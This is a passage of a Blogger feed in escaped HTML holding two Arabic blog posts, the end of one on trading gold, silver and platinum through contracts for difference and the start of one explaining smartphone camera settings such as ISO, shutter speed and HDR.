lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأداة تنويع ذات مخاطرة أعلى\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمتوسطة إلى عالية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأقل نسبيًا\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالسيارات، الكيمياء، المجوهرات\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمكوّن صناعي وتنويعي\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; mso-background-themecolor: background1;\"\u003E\u003Cspan lang=\"PL\" style=\"font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-size: 8pt; line-height: 116%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتضح من الجدول أن الذهب يمثل الأساس\nفي فترات عدم اليقين، بينما تضيف الفضة والبلاتين عنصر المخاطرة والعائد إلى\nالمحفظة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالجمع بين الثلاثة يحقق تنويعًا فعّالًا\nيساعد على تقليل التذبذب العام وتحسين التوازن بين الأمان والنمو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمزايا تداول المعادن عبر عقود الفروقات\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمن خلال عقود الفروقات، يمكن\nللمستثمرين المضاربة على تحركات أسعار الذهب والفضة والبلاتين دون الحاجة إلى\nامتلاك المعدن فعليًا\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتسمح هذه الأداة بالاستفادة من \u003Cb\u003Eالرافعة\nالمالية\u003C\/b\u003E، أي التحكم في مراكز أكبر من رأس المال المستخدم، لكنها في المقابل\nتتطلب انضباطًا في إدارة المخاطر\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eكما يمكن فتح مراكز بيع قصيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (Short) \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eللاستفادة من الانخفاضات، وهي ميزة لا\nيوفرها الاستثمار التقليدي في المعادن المادية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eبالإضافة إلى ذلك، يتيح التداول بهذه\nالعقود الدخول إلى أسواق متعددة من منصة واحدة، مما يجعل عملية التنويع أكثر سهولة\nومرونة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eاختيار الوسيط المناسب الذي يقدم\nتنفيذًا سريعًا وتحليلًا دقيقًا للأسواق يمكن أن يعزز من فعالية هذه الاستراتيجية،\nخصوصًا في فترات التقلب الاقتصادي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eخلاصة\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالذهب يظل رمزًا للأمان، الفضة تقدم\nفرصًا عالية النمو، والبلاتين يمثل جسرًا بين القيمة الصناعية والندرة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمن خلال الموازنة بين هذه المعادن الثلاثة عبر\nعقود الفروقات، يمكن للمستثمر بناء محفظة مرنة تستجيب بذكاء لتغيرات الأسواق\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eإن إدراك طبيعة كل معدن وطريقة تفاعله مع\nالأحداث الاقتصادية يجعل التداول أكثر وعيًا واستدامة في عالم سريع التغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1385949461246463830\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/Contracts-fo-difference-CFDs-on-precious-metals-gold-vs-silver-vs-platinum.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1385949461246463830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1385949461246463830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/Contracts-fo-difference-CFDs-on-precious-metals-gold-vs-silver-vs-platinum.html","title":"عقود الفروقات على المعادن الثمينة: الذهب مقابل الفضة مقابل البلاتين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; 